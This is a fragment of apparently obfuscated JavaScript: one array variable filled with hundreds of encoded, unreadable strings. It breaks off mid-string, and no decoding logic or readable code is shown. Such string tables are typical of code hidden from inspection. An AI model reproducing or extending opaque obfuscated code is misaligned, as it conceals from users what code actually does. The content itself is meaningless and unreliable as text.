_0x66d8c8=["ovvKDMS","W4RdG8oAFWS","WRKsW6dcU8kE","W6bDW4RdPSkb","oflcMZLy","WRNcSSkMaWm","WQRcPMzdnq","WOPYWPnXW6K","m2XBW5hcPq","e8k5euC","WPH0tIP+","W6auWPmbWQW","WQVcM8olW6BdVG","WRBdHSkiWRZdSG","oalcSColfa","WPOYWQpcUSog","WQ0uWOK","m2hdSCoedq","WOXPWRi7W6m","WQBcSgHzka","WQWQW4HfW70","vhZcGKTw","WPboW5xcQ8kn","WRCBW7yCgq","w8oPAG","W6ewWOuEWQ0","WPu0W4KIWRq","oNfSWPFdRG","W6ZdHJ84lq","mfVcTmkQsW","W5FdGSoHagq","aSksWP8tyG","W5uOW6fS","kx1TFxi","bCkpWOilyW","W6hdGmoxASoU","WPHobmkWW7S","WQBcSmkJnry","W6O5W5nmW5S","lKZcRq","W5m6v2OC","DSozW5VcG0S","W44PigiG","WQBcV8kfmSkL","WQOtW6lcRSkC","cx1etgG","W401W6LQWQe","WQf2nsLU","WRZcMcJcOCox","W5CZW70","m8kyWPNcNXe","WQO+WRKDW5y","W63dSCkVf8kh","WO07WRj0W6q","W5dcLCoFW7FdPG","dYRcOmojda","WQnCW75DfG","WQBdUSo0vSoy","a8kXnXTz","gCk9fwFcQG","WQDwkSkIuW","W6/dTxjEmW","WQWvW7FcLCod","DCoWBCoVsq","j8k2lCkxda","WO7dKSo/fv8","zsNdSSoYfq","W5uGqgSa","W5yPW7rTWRO","pI7cT8omhq","W5ORhxCg","D8oWm8oyra","WQSSWPddM3a","WPxdKLS","W6HdWPziW5C","W5zeDSoPoG","WPPpW4tcOmkb","AWxdR2m/","W6pcRSkxBSoM","WQvyWR/dKq","W5HuWP8WW4m","xCkpW5bbnG","W4WHgMO7","W7ddMcRdJW","p8kTBSooxW","WPD1WRaMW6i","j8k2mmkkfa","W63dTmkPfCkw","W7y2W7fbWRe","W7e5W49pW4i","W5rKBSojoW","nKtcRsbM","WOtcQtO7jG","hmkWnrLl","dLn2B2G","vmkkW6FcQCo6","kg98WPtdTa","AqxdQ2iM","eSkPWRFdRCos","WOlcHSk4xb0","W7LfWRJdG8oE","WQzoWPjkW5G","WPpcMmkvycu","W4JcIbfqWPK","f8kMfM7cPq","W6JdOYjBoW","sCo+trhdIG","fmkgywqs","FqK4nI0","aCkQjaXC","W6/dRwxdM8kd","uSoLW7/cS8ko","AsZcJrvv","WPPuW5JcOCkB","WRWqWQhdRv4","ySoDkZa","WOyToSk/Eq","W53cUmouW7ldVW","W6aqW7yxWO4","kf7cV8kGWOC","W7u9W5rsW5C","W48Us2OE","W6JdICoQqty","ifDIEwS","W4/cIbDtWOC","W5KxWOtdOmoh","etxcKmoecW","WQXhW6qvWP8","W6TqWRBdKCom","ofDErW","tWpdM8oDW5y","WR3dMCkxWRtdSq","EsOOW5O","W7GpW7ekWPe","e8k2WRtdUmob","W5mIB8ondG","oWVdVZ1L","WP7cGSkFieG","fdRdLHiu","W48UtMGc","WQGgW4KCWPq","WQ1MWPiBWOu","W6/dTq8wBW","W4NcLr9oWOC","WQqpWPO","W6RdTSoFCCoc","rCoWBv4K","W6hdLM1NFW","W6/dR8ofkSoO","qCobbtHS","W7HeW5xdOCkg","WRlcQgranW","oetcR8kRvW","CwhdQ8ksqq","WOzXWQGA","qSo8xXddNq","W6FdRCocwmo7","WQOcW7/cHCkv","W7ypW78kWPe","W4RcKH5mWPu","luRcQ8kVsW","hCklWOxdHqS","WQnaW41dW4K","hCk1eutcHW","FSoPD8kl","W65TW7Ls","rMBcRmodmq","WQxdRCozACo/","z8oIW5XRiW","WQtdPSocC8o7","d8k2WRldUmob","W7ZdR3/dH8ka","W6nPW49aWPu","W4fKD8oJiq","WQJcV8kdnSkN","dCkNWRFdPCos","W77dSSoTyve","W5TiWOa4W4q","ArldSg0/","B3ldTCkcsq","W5XiWOmWW4e","W63dOrFdKCko","W7RdOcuzEa","W6/dVSoTCeq","WP9IrZbH","WOvvlmoBza","W5ZdI8oCza0","WRtcVSkAj8k4","CqKAWQpdTa","DmoaW5/cNLi","W5xcLXrzWPS","W5FcHHnuWPS","WQJcU8k5fqG","iCoZW4RcKLi","yCoUyvaF","obBcKmongG","WQ44WO/dVxy","aCoAWQ3dSCkr","pvJcRq","aSksbNFcKG","wM/cSmoflG","tI3dNSoynq","WRRcQSkG","W57dNHW4ua","WQTBWQvmW40","kulcSSk1uG","W7qEW7CjWOG","wM/cSmoela","hHXSE8oO","W4GpW61MWR4","cLrtAeK","juX4","WP7cNCktmuO","W5aZW7K","WOvQW61JW60","W5CsWOldTSoB","Cb0pWP3dUG","WRtdN8kxWRhdTG","k3PTWO3dSG","WQfdW5u","W7xdIdK7na","WOZcQtOZmG","WOHWWReMW6W","WPxdGKmyW7O","WQu+WOKkW50","W5FdHCoHaNu","outcQmkRtG","WObHfJnf","WRVcU8k1jcC","WPxcLCk1wYC","W67dT8k0cmka","WOhcN8kikve","W7zpWODmW5u","W4JcISoyW67cMq","WOyyWQtdONK","WQnFW455W7C","zCkTW6ZcRCoL","WPDHkIXE","W7qUW5v+WRm","W5CrWOFdUSoB","WQGiWPxdSgW","WO52ma","hmk3prTA","WQ1MWO8BWOu","e8ozWQxdQSko","tg7cRSosmq","WQJcS2nBoW","WQDjW7Lzla","W4HNW7PeWPC","hCkhE3Sv","WRNcS8o4Cmo7","WPJcM8kri0W","W6/dR8o9z0O","W7KBWR0dxq","WQTWWRKRWPS","w8oNDXGi","W405tNyE","oMn8WOpdOa","WQSnW5mAWOK","Bw/dQmkBsa","W6PsWPrkW4W","W6RdUCk0cmkg","WRPiW4rbW7O","W6PBWPjxW4a","WQ9jW75m","gmofWQFdSCkn","wmo2qSkvWOW","WQZcLwpcKmok","W6vtW4RdPSkh","uSotW5zsjW","WR/cU8kymSk7","jmkzbKlcUW","WRClWORcP8oa","WOFcHSkxp1q","csVdLGKz","W63dSmkSf8ko","WORcK8kEcJm","tCoroWPu","ErhdUCoW","WOxdRSkbWRdcSG","fSkXaCobW7G","WP1Xjmk4W7m","W47cIbrvWOq","W5ZdK0nMAa","W7PCWRBdHSoC","WO9XW6hcOmkn","ASkyW7FcT8o+","W7VdTgddG8kp","AZ8GW7JcNq","WO0FWONdRLC","u8oYW6xcOmko","W5xdNSoNhM0","W48vWP/dVmoh","W549E8oyfq","WPRcTtK+jG","WRPSW6LKfG","WQOaW6BcNCkv","W4SLewa","WQCuWOJcVCoa","WPCIWRxcJmoD","WOPecCk4W7K","W7ldVmoFzCo+","WQhcRCk5iHe","cCkrWO/dLWy","WRFcTSkhkCk6","F8oWqCopra","W5SswmoUWRW","WRlcG2vHDq","smkyW6xcQmoE","W7xdOYq2BW","WQVdNCkxWR3dTW","WQJcTwnzkG","W67dJub4tG","cmknWPmkAG","WOxdR8kBWR7cUW","WQJcVmkenSkL","WQWcW5nwWOm","qxdcT8ogla","W5KNB8ondq","W7HCWRBdGmoB","tCkeW7i","WOL2WRi+W6u","it9Gq8oi","W47dMSo7sW","ttlcHaDl","WQqEWPxcUdO","W6RdQ8oe","WPz1nSkdwa","WRzTWOWrWOe","WR1FmmkEW7K","W6uzWR8vsW","jXddPCkxuG","W7W1W6DYWQq","qw3cRmohmq","WQ7cS8kfsHy","kLlcRJe","WOZdPCkzWQZcVW","t8kyW6hcTSok","W6ZdKJu2vW","b8kpWOilya","WRDTWPinWP4","xmoYEq","W6LZy8o9mq","p3BdScu1","WPLXWRmMW6y","ccVdGW4i","t8kFW6G","W6qlWPmbWQW","WObPWRuWW7G","g8kZhCouWOO","aLDLFq","WONdK0uuW5O","DmoiC0ma","W6zPW75kWO4","WPfTW69kfa","kexcOCkXWOC","W5xdMCo/tmoN","nc7cTW","W5K9CSovcW","kd9VW5/dSa","qSoUW7lcRq","W4VdJ8olCa","b3FdV8ojcG","f8kPWRFdRmor","W5rtW5HrWOZdVI9F","W48nwCoRWQC","leFcU8k/WOu","W5SPE8o+ma","DmonW5VcNLi","WPb+ftfy","WQldIZ0/oW","WRC/WOxcICkA","lhjYWPhdTq","eCk0lCosW40","WR4EWP/dOfK","eZRdJG","W7rpWODiW5u","WQmWW7zVWOC","WPRdGKiLW4m","W7CMW5nmW4a","W67dSmkRfCkw","W7DvWOTBW5i","WOzAhcby","wCotW5zv","WOqiW59KWOC","rSo/Dfa","W6O5W5vkW5K","WRSrW6tcLmkc","W5OIwwOC","nYFdOG0D","W44PcW","W6RcHSovW6RcOG","nL3cTmkQqa","WO/cN8k4","FaxcJJrA","WQBcRSkwj8kR","W4TTvtqa","BICeWOldPW","fhVdLeuy","W4XFbCkZW70","fMNdLeGy","cgFdMuCy","WOWqW53cQSkC","AConW4BcKKy","W7yiW7uxWO4","W6rsWPnjW44","CCoQW4xcSSko","WO1PWRi4W6C","sh7cJ1DA","W5xcLb9oWOC","WOv9n8kmuG","d8oAWQBdTCkr","W7NdRwhdGCko","W7XPW6zLWOO","WPeLWPhcSSoD","p0hcQtH5","WP4mWQ7dLv8","W7NdQ3/dH8kA","kGddOq8i","kfL1Eq","WP/cGmkoieO","a8k1mXTA","W79nW4NcPs4","W6pdHtGEDW","WQpcKMfHBq","jXhcSdTM","W6pdVSoyBCoo","W7xdHcKJEG","WRddLuqtW7q","vCojW6NcSmke","q8o8xXldGW","W7BdLcqUmG","cshdMH4","yZfhWOBdUW","mZxcUmolfG","tZZdNCo1cW","nhzOWO3dSG","W7FcT8oZv8os","WPLJl8ketW","WPOOWQ/dRw8","W4GwWP/dVmob","fmoBWRVdTSkl","WR9BWRj8W5m","WQuxW5mAWOm","W7/cTmoyAmoL","WP3cN8kriey","WPBcS8kdva8","W7HhW7TvWPe","DatdTa","WQKoW5KE","At7dOSo1W5e","W4pcKGHsWOu","qmoNuWpdGq","WPHXW7pcISku","WQnTWPu7WPS","mK7cSdnT","WQZcGtdcQmok","WRFcV35glq","W6FcQIjBCG","W70CWQquxq","uSkoW6BcT8ow","WR8FW4xcHCkE","qmoPtq3dGq","W6BdRmk6cmkh","WQ1ypJzE","WRfnWPLjW40","dColWQldTSkr","W54fuSoZWRG","m1RcRmk1sa","tvK4tSkH","huFcTZfM","WRVcP8k9nq","WPWTW68mWPG","qSkeW7VcT8oq","W6hcHCkAW5ddKW","W5tdG8o6dMy","W53cMmoaW4lcIa","WQuaW5mKWPa","WRBcR8o0","WRW7WQmcW5m","WO7dRu0pW5C","F8o9ha1o","A2/dRmkwvG","t2lcL0Pn","W65pW6vAWOW","W5FcUCoyW7xdOW","vGBcRb11","WQfMWPu","W77dQ2pdJmkeWQ7cHhpcJSk1WPhdSSkn","WRtcQgDQzG","m8ocW6dcKLi","gCk/dfFcNq","W7tdIdO3lq","W60wWOuBWQG","W5JcUCoq","W7hdIdK3nG","CmoKqvm6","o27cSJfL","gmk+deBcGq","xIJcLre","Fa8VkY4","zCoakIbs","aCk/dvFcKG","WQVcICokW7ZcRq","luFcO8kLWOm","WRFcPCo7xq","dbBcT8o7la","W7yiW7uxWOC","W5OIwwSv","aCk3da","C8ogCSoEqq","WPvAgI99","W7xcQ8o2W4ZcGG","pIJcRCoB","W6dcHCoCW6VcTW","W6ddLZW8lq","W4KrWOpdUmoe","WPFdIuubW4e","WR4IWR8bW5e","nZiHod8","hSkUamovW5y","W5hdQx9hyW","WPLYW4fJdW","i1T0DxO","w8oYFq","r3dcS8olnq","WPRcSCowCSoX","d8kWxmofW44","m0lcV8k/WOW","gmk+g0BcIW","WORcN8kXxdO","m0hcU8kHWPO","W7BcJConW4tcTW","WRhcMxlcK8oo","tCkeW7BcPCol","W4G8d2eH","W67dUZhdMmkJ","WOXNc8kaWRq","WPLToSkZW7e","W5ddTHVdPSkR","WQPBWQTwW4K","uYFcHG","WQNcIg5H","WPlcGSk/tca","ACoakc9u","WOFcJ2rSzG","oNneW5FcPW","kcNcMSoSca","wSofzSocEa","W6LcW7HrWOu","zc0yWQddSG","W6/cTCk8j8kR","WOejW5jGWOe","WO12n8kStW","khvRWPddSCkSW7tcKvLHtMWiWQm","WP8iWPf1WP0","WObshSk8W6a","W40Tc2vI","WPNcMmkrieG","WQHhW6rEcG","WRpcIhBcLmou","tSoQWQNcPmka","W7RdQg9Uja","WQHZW6TWwa","WPD/WRmMW6u","WQSiWQZdTw8","sSo3rmkkWOi","sCoIW6FcSa","W6vgWPztWQ8","WQCWWQ7cV8oq","WOztba","WONcRmkScGK","oNjRWPFdRG","jSkAlKtcNa","W53dQwW","WPP0utv2","WPtcTJ4/ja","FXxdPCo9W4y","W5C3W7qDWPa","eCoyWRVdT8kr","W5yWWQWOWRa","W7SiWPyzWRm","WP0WkCk1Eq","WPtdNmkxWR7cQG","WPHIsJ1H","rmoQzvqJ","WQ7cRSk9nqO","aSk1hfBcGq","WRpcIhhcKCou","zeRdO8o+W5O","W5SirSo9WR8","WR41WOJdSh8","oSkNg3BcOq","WRBcUSkg","WPRcMb/cGSoC","W5hcUmodW5ldOW","W5PYASoGnG","W4yZCCoDaG","fCohWRxdTCki","WOj8ecXv","W6uzWR0AsW","W4JcGCoSW7pcPa","srNdNSoOW5C","WO/cNSk1qIa","F8oSCa","W7u+W5vsW5C","stNcJrLc","W7znWPvnW4W","WO11WQ45W6q","kIdcOmouna","WPnyW7nQlG","WQfvW7zBW68","nxzEW5xcOcZdPIW0W77cKHy","W5iGsgaa","WQOHW5tcTCkn","W7/dTSovvSoE","BHxdRSoKW4y","WOZdUmkgWQFcUa","ggxcQsjJ","tuGOcCkY","W7GgWRSAsW","tCoPq8kFWPq","W6bPF8oPiW","WQj5a8ksW6e","WPZdIvqhW5W","uSoZW7/cUmke","W7JdLcBdJ8ko","bXZdU8kMyq","xCoAW6NdTW","bCk2kGDF","W6HdWP5cW44","WQ0nW4a","W5RcOmoeW7NdKa","k111","EYq5W7ZcPG","CW/dT8o0dW","WRbuW5e","W7mMW5biW4q","a8k2nXTz","h8klywmx","q0WGfSk8","gsRcJH5c","W5hdTxLKEa","rCoMCSoEtW","dxVdJ0ef","WRnTW6bGW6C","WPRcTJK7ja","WR7cQNbfkW","WQ7cGxhcLmkOWRdcKInkW6W","W7FcUSoyW4FdPa","WO7cNmk3yb0","luXKxxm","W5mGtgec","WQZcRmkOmra","d8oAWQBdSSkr","WPzoW53cOCku","qCo+tHtdIG","zGxdQMyK","W7hdSSkVdCky","WQODW7m","C8okW4reja","W6nAWQmweq","s3RcJLvn","vM7cHK5i","W63dS8kTf8kf","BW/dKmotdG","ECo3W6tcT8kL","bZVdSCkbAq","tcFdO8oiW6a","WPldIfu","W4WmWPhdUSoa","vmoNq8kwWPy","W5BdJWmBCG","WQH9e8kSyG","W44uWOxdVSogrSkMW7ddISoRWRldVG","WQZcPCo5tmoe","aCk0WRldUSot","WPVcGmkni1m","rM7cRmodoq","W6hcQ8orW6ZcRW","WOyVk8k+BW","W7HPW6bCWPy","gmk+WQJdPCov","W5uaWOJdT8oB","W7f4u8oO","crHSwW","WP3dJ1qtW4e","WPP7utv8","W7LEWQtdHCoa","WRy1W6ipWOu","WQicW5ipWQi","W7u5W5rsW5C","CKpdP8kGCW","adhdSmkZBa","WOfNfZW","CCoMAG","nwXBW5lcPa","amkpWOibAW","kqZcV8oTWOq","ve02cmkS","rmo3otbk","eCk0lCohW4W","WOJcHmo6dNC","khnPWO3dSG","fMNdLeqy","W7ZcO8o1v8oc","WPFcNSkrieG","W4BdH8oJagC","o8kUWQ3dGZG","WRBcRSo0xmoe","WPL8uYr9","WQO5WQmcW5K","gmk+he/cHG","dmkUhCoi","W6vfWQFdNCom","WPlcN8kfwIC","WO5mWRXWW5G","WRDvW4fw","W67dUZRdTCkB","W6LTCmoIpq","wMRcTSoCmW","Bb3cIIje","paRdJ8k+","W79cW4VcTcm","cmkuW5PJkSooFuq","p8kjWOtdMdC","W67dT8kIf8kh","W7XbWRJdHSoy","W7ymW7iiWPm","lv8UoJq","W6/dVCoPzSoP","W5eMW7qLWRC","W7hdT8k0cmkp","W7xdOZmcAq","cCksWP0cyq","WOiiW4HSWPO","kuX1Fq","nc/cVG","W4pdRwHQxW","qmoNuWpdGa","WPOQm8kNFG","W4BdKmo2u3W","Bd3dRmoEsa","WRtcUSkAj8k6","W6uyWO/dTxy","xLu4c8kK","a2FdKemo","W5OirmoLWRG","xmoYkbvj","W5b1rCo8nG","twBcRmodna","rCobecfl","WQZcJxFcJ8op","Fq8YnI4","zmoMC8ouwG","WRnalYXE","W4tcT8ofW7VdPa","tuSOdSkY","WP/dH1ib","qmo3W7BcUmky","jNrSC08","W77dJrZdKCkB","oSkSbCorW5u","W5hcPCo+W4/dMq","AGCCWOddVq","W77dOMNdM8ke","lSkCWPldHL0","CZeFW7FcTG","WPlcHmo1DCo+","W6ZdHJ06lq","WRNcSrFcJmoY","W6fuW5xdOCkm","WQZcK8krW6BcMa","fY3dSCkMzq","ECkEWOxdGbu","WOiiW4vGWPW","W5hdV2HUEG","WOtcMCk4sG","WQFcUYxdMmov","wsxcGajF","WR3cJxFcJ8ol","x8ohW5zYjW","wh7cSmocoq","mutcQ8kQqq","ESosyeCy","WQhcJMT7wW","WQOaW5msWO8","WP01kCkIBG","eHRdVXyy","eSogW5Xbna","FGWZnI4","DqpdTCo1uq","W5a0W7bKWRu","WR9sW5dcLmky","bCk5ee3dMW","W6qmWOSEWQO","W53cUCoz","AcyOW5BcSG","BGe5W4xcRW","dHG1sSoP","W6SqW7upWPm","W5pdGaNdISkm","W7BdQCof","qmo0W43cTCku","W6KCWOJdPN0","WRHyW6zeeq","WR7dMIZdJ8ko","WQagW5q","W7FdMJBdJCkT","wmopW5DwkW","oePOEMO","BbGHod8","W41gWPf1W4G","AmkBW6FcOCoy","xCoWsXBdNq","WQZdUSk1fSob","W6NdTCk0c8ke","W77cTgBdJmkp","fmk+cW","W6RdRSkIdSkA","cqxdHZ0D","WQpcSCkUmra","WQJdVCoezmk2","WPLWWRiMW6u","lv7cUCkOWPO","WQ1PWPjtWPq","WQ5RW6jecq","l1JcQCkSvW","W4tdQhL/AW","sSo2rmkiWPm","WQhcGw1rzq","W7ddRCo/smoO","vvu4c8kO","WPfGwsXe","WRSkWPdcTCoD","WRtdHmkzWRhdTa","WRbsW5tcU8kd","vh/cGKPu","FmoqW6ZdQSop","WQVdMSkjWQVdSG","W6/dVCoPzCoK","FxddOCksvG","WPtdOCkhWRdcUW","W4n5umojiG","wmo1qSkvWOW","ys0eWPBdVa","lw1TWPBdSa","WQ3cVZNcMCoe","WP1zb8kYW78","BI0jWOtdPW","Fmoekcj8","WR4mWRtdM1K","WOZcQcxcO8ov","W7LaWQddN8oD","WPRcStONkG","WPTzW79peG","W5FdSGi8uG","W4nUAmo4nG","e1LTBci","vstdGmoD","W7hdIdK2oW","WQCFW7xcKmky","W5e8t3qm","W6OpW7exWO4","W5WlrmoSWR0","d8oAWQ3dTmkr","WOxcG8kL","WOD+ttDH","cCo1WQ/dR8kv","umkDW4/cNmoA","WQK2W5dcS8kM","W7xdPsiEAW","W6WuWPqzWQ0","chNdKLWw","WOSlWQ/dHMa","WPZdPcDNjG","sCocit9H","l1DUC3y","hmkMbSoh","st7dL8ox","W7ulWPeDWRm","qmkBW6xcOCor","AZy5W5hcUq","W4DUsCo4jq","WQVcMtNcNmoA","WRpdNCkvWQxdSG","rSotBSonqq","m3reW5tcPa","W5FdQg9U","W5xdNmo2gge","FvVdPSkV","o0BcUZP8","AWldVmonla","DWufWO/dHq","uCoVCeW","WPpcLCkBFd0","W7mEWQynva","WQK2W4xcOCki","W6zBW5dcOtq","WP4oW6GOWRq","WQykW4KF","WRtcV2voiG","W7lcIColW6S","WQ7dTqSHW68","W4nxWOqWW5S","W5xdHCo4h2y","W6vbWQhdHmoc","WO/dN1yf","WPH8tcP9","avjnFe8","WPLVW6z9WRO","ggpcHKXo","hmk0nHLl","WOlcVYlcLa","W6q5W5HpW5K","WR/cUCkg","tdddN8oQhG","p2dcQszC","WPNdG04mW4C","W6vbWQpdHCoc","WQCqWP3cUmor","W67cG2ZcJSkn","u8oIW6VcU8kx","u8kIgLFcHG","WPZcPmkEW4xcUG","W6ddNZ4Gmq","WQRcJw3cKmol","WPJcSCkmpby","W6/dSIK","WR9BWRi","m3PBW4VcOG","W5ZdI8oEyXW","t8koW6FdQmkF","WPTtgmkCW6u","pIddTmosdq","AXNcTCo6hq","W6PxWPrxW4a","s8oYxmkvWPe","W5i7s3yD","tSkWEaux","WQGvWRSweq","mHv3xCoZ","kmkCW4ldHL4","u8oIW6hcVCko","WPvNWRyWW7O","WOdcNrxcTSo6","i298WPldSG","WOuMW5hcN8kE","smkBW51Cpq","W7PEWQFdImoz","vSo2rSkuWO4","W5C3v2Oy","ECoTASoArq","W67dJtRdJCkF","WQNcIgzRCq","q27cRSosmq","WOxcTsCRoW","W4qKDCodcq","luHXDgy","vmoWBxG9","WPdcTKbcCW","xCo8Fw8U","tJVcIbjd","W751W71w","WPtcN8k6sW","smkiWOG5CW","W6zxW5BdUSkd","W7tdQ8orBSoK","W6hcIConW6q","fCohWRxdT8kl","WRBdHmkzWRldTG","WQamW71LWQu","ySoxW5JcHKe","lhnFW5tcVq","WQLuW7JcICk+","WQ3cKSkAbIy","WPH4tsP+","WP5GxZn6","WQBcV8k+FqC","WPDiW4f7W7K","W5CprmoVWRO","WQGuWOpdRq","W7ykW7exWO4","umocW4DSiW","umo7W7RcJ8k8","W6JdUCoLACoY","WPNdJ0Ge","WQuiWPZcUSor","W7RdIsD+yG","crXR","W6FdVCopACoO","xSoxpZLf","AqldPmoZW4e","W59sWOGTW5u","W5y6stT1c8k9WOTj","omkYj8kpaG","W5FdNmo2f20","W7hdLIddGmko","FXC5W5VcTa","DCoSCmoiwa","W5NdPSo4wZS","W6JcRNLx","WRDQW7n1W7C","W5JdHuKoW4e","tg/cRmodmq","WRZcR8o0sSoz","WOSVkmk/yG","wSoIvgmZ","WR/cUmkynSk7","uCkOW5RcJCo+","WP0Zk8k+Eq","lJzgWPZcUG","WQRcPMfalW","vh/cJ01u","WO9HmCkcsq","W6/dNdpdJCkB","WOe1kmkIzG","qZVdI8o/oa","WRG1WQmcW5K","lXDiE8of","zCoMFCooxG","WP0WkSk6EW","kstcOCowvW","WP0Zkmk/Eq","WPHSoSkEW6G","kJ9VW5/dSG","weS2dCkL","W5aBou8K","W7pdQCo1sSom","l0TYthO","WPNcLINcJ8oq","e8oFWQZdQmkF","WQOgW5vxW4a","n0tcSa","DImiWONdTG","bmk1mNhcMW","W4ddNmosAHS","W6hcJd/cKmkg","q0GPcSkW","W6/dOCoy","WQqlWPBcOmov","mJpcTmozha","W7GzWRmBvq13ASoAs0/dVqW","W4Wpf20J","W5xdT3TNCW","WRS6WR4FW4a","W4hdOSoTAsG","WQvvnSk6sa","kKpcUZO","eZVdNCkuBW","gCkrWOVdNby","W4BdHCoMaga","W6BdHg3dGSkv","WRGlWOFcTCoa","uCoWDqpdKW","WQq4WRGDW5e","W4fgWOa1W4C","W5K+ehaG","WQ/cIxRcJ8op","CGVdR2W4","EqaVkIS","umorW4nwpq","WQ3cMmkEaaa","WQtdUvysW5O","WOpdUmkaWRlcQG","FHqHlY8","sMdcHKPc","b8kQjafF","W7yjW7ixWO0","WQ0xW54","W5WkrmoSWR4","W6ecWOSDWQ0","FelcRY19","W4y8c20I","W7PnW4NcPIK","WRtcU8kynCk5","ksJcTSom","gmk+euBcGq","j8kXmmkigW","W7NdTgpdHCkp","W4rJW6LwW44","W7BdIdO+nW","vh/cHu5u","W6FdQCotwmoT","WPOGW696WRm","fSkHf8oNW5y","W58Dl2O3","W7hdSCkVc8kA","WR7cOmkppSkL","WRGGWQ0cW5C","W63cQtlcH8oF","eYVdMq8","WQXnW75Ocq","WOD1scHV","WPC0W64WWOW","W7RdTNhdHmka","W6hdUmo4FW0","ahvRxMy","dColWQZdVmkr","WP5qjmkxxG","smo0W5NcOSkr","W4nxWOm5W5S","BsJdMCoHW4a","ymoxFComFq","aSovidPd","WPRcIMjGAq","W6WcWOSEWQO","fcVdHvDA","j8k3kmkvfa","W77dRMJdM8kb","WOfclG5U","hCkaEhSw","W7uWW5HqW4u","WOJdG0CsW5y","qmo+tHhdIG","oefX","W6/dQdmBBG","smoPW6e","W6LbW7Tuea","gmk+WQJdPCos","e8ofWQFdTSkj","W6GOW5boW4m","zGxdQmo8ea","W5JdSMHGCW","W7DuWOLkW5G","WQWvW6lcTmka","sIBcKWrx","gZ7dHX4u","patdOGWY","ybGWksy","arX2xCoO","W6q5W5DpW5K","WOBcTZ8LmG","hsVdGZ4w","WRLoWRzCW5e","W5OnrmoVWRO","DmokW5VcNLi","WR3cJxhcJ8ol","WRlcTN5cla","W7PvW5xdOSkA","ovRcTmkPsq","W7nCWRBdHCoy","W5DGBSoT","WOb2mmkgwq","F8oWqCoyqa","DY8pWOVdPW","FmoRC3Km","cx3dJ0eo","wN/cH0nu","W5CsWOldUSoB","W5XVBSoPoq","rCoyWP1Eia","W7RdNdFdOmko","kw1TWPBdSq","WQZcG2zPDW","vM7cHKTc","gSkEB2ir","w8oOz1KE","etpdP8kCDa","WOiwWP7cNCot","W7mgWRGCsW","WQPfW53cQ8kw","hmk3nWvh","w042dCkL","dXb2xG","DrxdRmo1","sJ3dG1Ww","rSkoW6hcHCol","W6rkW5lcPJq","amk+kGbz","WPuKWPFdPNu","k3jUWO3dSq","DI0yWQtdVW","ECoDjIXq","WOxcSJWNkG","W4yxq8o2WQa","W5ZcUCodW7tdQW","WPT8scP9","e8oEWRVdTSkl","WQPpWQuptG","CbNdRgeK","W6hdOYqYDW","vgJcUSoCmG","W4pdI8orDGS","W7RdSmo/zvq","WQGFW7JcHCkn","pCk3WOVdNXC","W4ddSfHesq","WQidW6lcG8kv","WO3cQtOZjG","W6XsW4RdRCkd","AsyVW5dcQq","xCoXkbup","AImEW4JdSa","aCosWQZdQSko","zImEWOq","l1DVA2S","W4G8d2G2","W6qOW4fEW5C","WQPpW69YaW","WO4KW6emWPK","WPtcLCkXrZO","WQawWOxcT8or","W4BcRmo0W5lcQG","vcpdHfqo","WOHPWRe7W7O","WOHPWRGXW7G","W7ypW7aoWPe","WO8ZySkevG","haX9smoL","l1VcQmkSvW","WPRcTJi9ja","W7xdSJuzFG","gcNcRCorcq","wMZcT8oalG","W4D4omkGDW","W7bnWPzcW5i","d8ozWQhdSmkt","oMXBW5xcOa","yZyEWOtdSa","g8kMx8owW5C","kH7dHW0x","Ad3dT8oJW4y","WPJdIKCsW5W","WRXFWRjy","vh/cHKnw","aCoyWRVdTSkn","WOz9maL/","WPldIee","vWCZW6/cIa","q2dcHu9i","WReZW4WOWOW","bbD/","W5W/gNy","iSk7mSkBhq","xq8KW5tcTW","W5bLra5V","WPBcMSkrieC","etddTG","qCoYyvSo","W6dcISoJW6ZcHW","WRbxW4bbW6K","WPdcHshcH8oz","WOKdW4i","a3LpDNO","WQujWORdR34","WQRcRSken8kY","W75oW6HvWO8","W4GYW6v6WQ0","c3ZdKf4c","W5zYAq","W4nGAmoPoq","W5FcHHnoWOq","WR9hW5LzfW","WQJcT2DzkW","fen2vCoY","W4ZcKWHrWOa","W4qHESodcq","W4ddJCokFbO","WRK6WQmkW5C","q8kSs1/dHG","WRXvW4S","cSkTuudcNa","WQZcTCkOja","W7GiW7ixWO0","lJhcTColda","WQq3WRxdRe0","WROIWRqlW44","W6ldTmo6ybG","W6VcTCowW6ZdVG","WR0qWP0","W4FdTwG","gshdKX4","W6hdOYq","zZVdTmo0ma","qmkmW7dcM8oz","WOKhW4vG","WPbtW4hcOSku","fCkNggdcMG","ybJdV8o1dq","W5RcOSok","WR9hW5vY","W7GqWRGyn1aUrSoHEq","WOnea8kRW4a","WOPrd8kZW70","vbebWQ/dVW","W5pdHmo4h2e","WPtdTSkxW6pcOW","W6/dVCoPDCoU","vsSoWPhdUW","W5PiWOC4W5K","uqFdMCo9fG","W4GoWOldU8oB","o2XsW5pcVW","WO14cJ92","muZcSJeM","W7xdSIKBFG","q8ouW5bhpa","W509E8obgW","W7JdIdK6oW","W4ddQfH/Ea","WRKEWOtdOwG","WPWtW5rZWOW","W7L0CCoueW","WRudWOhcI8os","W55qWOiYW4hcHtbPWOGLWPH3","qmoNtrtdIX7cMCk4WOCduK7dSq","EmoptmodEW","hCkdENSt","WRFdMCkbWQVdSq","WRmCWQdcRCox","WOPVcNvp","W5i8qxyD","m1/cRSk1ta","W7e8W49pW4m","WRbygmoG","W7HvW5BcPsK","fsRdLrG/","W5hcU8osW7ddVG","W7ZdRCoLuCo5","FH/dO8oLW5u","WQySWR4hW44","qSk6WRFdR8kv","WP/cGmkmifm","nZ9/DSoO","WQuhW4m+WPy","B8oQW7hcMmkg","dbnVvSoT","WR8LW7DpWQC","gs7cJGjr","W4fgWOmXW4q","W6VcJColWQNdOW","i8kYmmkkga","WPdcUZ3cGCkl","lhjYWPddTq","BXm3W7dcRa","fMddLaKF","W5xdGmorySoz","W75TW65yWOu","kJBdT8obfa","WOzGdq","WRJcPCoUFmoA","tIFcRd1v","W6zBW5pcOtq","WOH+WQ45W6i","W6CpWPabWQW","W59UECoTiW","W4G+gMO7","W4BdOMzKFa","WOpcL8k7sZS","AGBdPmo6W7S","WRzoW4PDWRu","WO1ggSkZW7G","WPD2WRG4W7O","WRFdKmkxWRpdUW","WPOVASo5ja","WPnVcZ1c","WPXItJj7","qSoCW6FcICkD","W5mGt2Wc","eJ7cIb5s","WOaVk8k1ya","W4fmC8oUhG","eSkXmbTC","xe8RfSk8","W6FdUSoYxq","WORcNCkazHG","WQNcIg8","W6pcNSoqW4JcLq","eH3dISkADW","tXbXW6/cGq","WRFcUmkhk8kR","WQHCW6nccW","WP7cQJVcLmoY","W7KCWROdva","AX/dSgu6","eaxdSZqz","WRpcR8o5